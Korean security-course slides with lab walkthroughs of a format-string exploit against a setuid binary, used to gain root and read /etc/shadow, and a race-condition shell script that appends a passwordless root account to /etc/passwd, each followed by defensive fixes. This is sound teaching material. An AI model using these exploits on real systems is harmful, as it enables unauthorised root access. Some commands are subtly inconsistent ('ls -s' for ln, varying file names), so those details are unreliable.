Slide 1
정보보호
6강
system hacking

Slide 2




/Training/Unit/Sys/11 11. Format String 공격 및 방어
교육목표
포맷 스트링 취약점을 이용한 공격을 수행할 수 있다.
포맷 스트링 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS5.5)
대응실습
/sec/fmstring 파일에는 포맷 스트링 취약점이 존재한다.
이를 이용하여 루트 쉘을 획득하여라.
참고로 pass 변수의 값이 144가 되면 루트 쉘을 획득할 수 있다.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 바이너리 파일 역어셈블 : objdump -M intel -d 파일명
L I N K

Slide 3



1) /sec 디렉터리로 이동
$ cd /sec
2) 소스 파일 및 취약한 부분 확인
$ vi fmtstring.c
※ snprintf 사용으로 포맷 스트링 취약점이 존재함을 확인
※ pass 변수의 값이 144이면 루트 권한 쉘을 얻을 수 있음을 확인
3) ojdump를 사용하여 disassemble 및 취약한 부분 확인
$ objdump -M intel -d /sec/fmstr | more
L I N K

Slide 4




4) /sec/fmstr 실행
$ /sec/fmstr A
※ pass 변수의 주소는 0xbfffead0임을 확인(단, 변수의 주소는 일부 변경될 수 있음)
5) pass 변수 조작 준비
$ /sec/fmstr $(python -c 'print
"\xd0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x“’)
※ %08x는 총 9개임. pass 변수의 주소는 0xbfffeaa0임(명령행 인자 길이에 따라 변경될 수 있음)
[참고]
snprintf 함수 진입 시점에서의 스택 구조는 다음과 같다.
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.
L I N K

Slide 5


[참고]
argv [1]에 포함된 ‘%08x’에 의해 스택의 값을 하나씩 읽어온다.
[참고]
L I N K

Slide 6


6) pass 변수 조작 시도
$ /sec/fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08n“’)
※ pass 변수의 값이 76으로 변경됨을 확인
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.
L I N K

Slide 7



7) pass 변수의 값이 144가 되도록 공격 및 루트 권한으로 실행할 명령 입력창 확인
/sec/fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%76x.%08n“’)
※ pass 변수의 값이 144로 변경되어 루트 권한으로 명령을 실행시킬 수 있는 프롬프트가 등장
8) 루트 권한이 필요한 명령 실행
# cat /etc/shadow
[참고]
위의 예제에서 snprintf 함수 진입 시의 스택 구조는 다음과 같다.
L I N K

Slide 8
1) 다시 공격을 실시하여 루트 권한 쉘 획득 및 acheck 입력
# acheck
L I N K

Slide 9

/Training/Unit/Sys/11 11. Format String 공격 및 방어 -대응
교육목표
포맷 스트링 취약점을 이용한 공격을 수행할 수 있다.
포맷 스트링 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 5.5)
대응실습
/sec/fmstring 파일에는 포맷 스트링 취약점이 존재한다.
해당 취약점을 조치하시오.
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 삭제 : rm
L I N K

Slide 10



1) test 계정으로 전환 후 /sec 디렉터리 이동
# su test
$ cd /sec
2) 다음 명령을 입력하여 루트 권한으로 명령을 실행할 수 있음을 확인
$ ./fmstr $(python -c 'print
"\xa0\xea\xff\xbf"+“%08x.%08x.%08x.%08x.%08x.%08x.%08x.%76x.%08n“’)
3) 루트 권한이 필요한 명령 실행
# cat /etc/shadow
4) 루트 계정으로 복귀
$ exit
5) fmtstring.c 소스 코드 확인
vi /sec/fmtstring.c
※ snprintf 함수 사용으로 포맷 스트링 취약점이 존재함을 확인
L I N K

Slide 11




6) 취약한 부분 수정(시큐어 코딩)
snprintf → strncpy (buff, argv[1], sizeof(buff));
6) fmstr 재빌드
# gcc –o fmstr fmtstring.c getRoot.o
7) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
[참고]
ASLR을 활성화하면 pass 변수의 주소가 실행할 때마다 변경되므로, (코드 변경 없이도) 포맷 스트링 공격의 방어가 일부 가능하다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 공격을 성공시킬 수도 있다.
1) check 입력
# check
L I N K

Slide 12
/Training/Unit/Sys/12 12. 권한상승 공격 및 방어
교육목표
Race Condition을 이용한 권한 상승 공격을 수행할 수 있다.
Race Condition을 이용한 권한 상승 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
Race Condition을 이용하여 권한 상승을 시도하시오.
이를 통해 /etc/passwd 파일에 다음을 삽입하시오.
insertid::0:0:root/root:/bin/bash
참고사항
[시스템 정보]
계정 : test / test123
L I N K

Slide 13




1) /sec 디렉터리 이동 및 /sec/createTempFile 파일에 SetUID가 설정되어 있음을 확인
$ cd /sec
$ ls –l createTempFile
2) /sec/createTempFile.c 소스 파일 확인
$ vim createTempFile.c
3) /sec/createTempFile 파일 테스트
$ ./createTempFile Test
$ cat /tmp/tempfile
※ 명령행 인자로 넣은 Test가 /tmp/tempfile 파일에 추가됨을 확인
4) /sec/exploit.sh 파일 작성
$ vim /sec/exploit.sh
[코드 설명]
C로 작성된 /sec/createTempFile 바이너리의 경우, /tmp/tempfile 파일 삭제(remove), /tmp/tempfile 파일 생성(fopen) 및 내용 추가(fprintf)를 수행한다.
L I N K

Slide 14
[코드]
#! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd` /sec/createTempFile insertid::0:0:root/root:/bin/bash & ls -s /etc/passwd /tmp/tempfile & done echo "STOP... The passwd file has ben changed"
5) /sec/exploit.sh 실행 권한 부여
$ chmod 755 /sec/exploit.sh
6) /sec/exploit.sh 실행 및 권한 상승을 통한 /etc/passwd 파일 조작
$ /sec/exploit.sh
[코드 설명]
작성한 쉘 스크립트는 /sec/createTempFile 바이너리를 실행하여 “insertid::0:0:root/root:/bin/bash” 문자열이 /tmp/tempfile 파일에 저장되도록 하면서, /tmp/tempfile 파일이 /etc/passwd 파일을 가리키는 소프트 링크가 되도록 한다. 공격이 성공할 때까지 위를 반복한다. 공격이 성공하면 /etc/passwd 파일의 크기 등이 변경되므로, ls -l /etc/passwd 명령의 출력 결과가 공격 이전과 달라진다. 이를 이용하여 반복문을 벗어난다.
#! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd`
L I N K

Slide 15

[참고]
공격이 성공하면 /etc/passwd 파일의 크기 등이 변경되므로, ls -l /etc/passwd 명령의 출력 결과가 공격 이전과 달라진다. 이를 이용하여 반복문을 벗어난다. #! /bin/sh old=`ls -l /etc/passwd` new=`ls -l /etc/passwd` while [ "$old" == "$new" ]; do new=`ls -l /etc/passwd`
[참고]
※ 쉘 스크립트에 의해 실행된 프로세스들(createTempFile, ln)은 병렬적으로 실행되는 것이 아니라 컨텍스트 스위칭(context switching)을 통해 번갈아가며 실행된다. 그러므로 다음 그림과 같은 형태로 실행될 수 있다.
[참고]
① 파일 삭제 이전 소프트 링크 생성 시도(좌측) - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다. ② 파일 삭제 및 파일 생성 사이 소프트 링크 생성 시도(우측) - /tmp/tempfile 파일이 존재하지 않으므로, /etc/passwd 파일을 가리키는 소프트 링크 /tmp/tempfile이 생성된다. 생성된 소프트 링크의 소유자는 쉘 스크립트를 실행시킨 계정(test)이다. - /sec/createTempFile 바이너리는 fopen 함수로 /tmp/tempfile 파일을 연다. 해당 파일은 /etc/passwd 파일을 가리키는 소프트 링크이므로, /etc/passwd 파일을 열게 된다. /sec/createTempFile 바이너리에는 SetUID가 부여되어 있으므로, root 계정 소유의 /etc/passwd 파일을 열 수 있다. - /sec/createTempFile 바이너리의 fprintf 함수에 의해 /etc/passwd 파일에 입력한 내용(insertid::0:0:root/root:/bin/bash)이 추가된다.
L I N K

Slide 16


[참고]
③ 파일 생성 및 내용 쓰기 사이 소프트 링크 생성 시도(좌측) - /sec/createTempFile 바이너리에는 SetUID가 부여되어 있으므로, fopen에 의해 생성된 /tmp/tempfile 파일은 root 계정 소유로 생성된다. - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다. ④ 파일 쓰기 및 파일 닫기 사이 소프트 링크 생성 시도(우측) - /tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다.
[참고]
⑤ 파일 닫기 이후 소프트 링크 생성 시도 -/tmp/tempfile 파일은 root 계정의 소유이고 쉘 스크립트를 실행시킨 계정(test)이 쓰기 권한을 가지고 있지 않으므로, 소프트 링크 생성은 실패한다.
1) acheck 입력
$ acheck
L I N K

Slide 17
/Training/Unit/Sys/12 12. 권한상승 공격 및 방어- 대응
교육목표
Race Condition을 이용한 권한 상승 공격을 수행할 수 있다.
Race Condition을 이용한 권한 상승 공격에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS 6)
대응실습
현재 시스템은 임시 파일을 간편하게 생성하기 위해
/sec/createTempFile이 존재한다.
하지만 해당 파일은 Race Condition 공격에 대해 취약점을 가지고 있다.
해당 취약점을 해소하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) setUID 권한 제거 : chmod u-s 파일명
L I N K

Slide 18



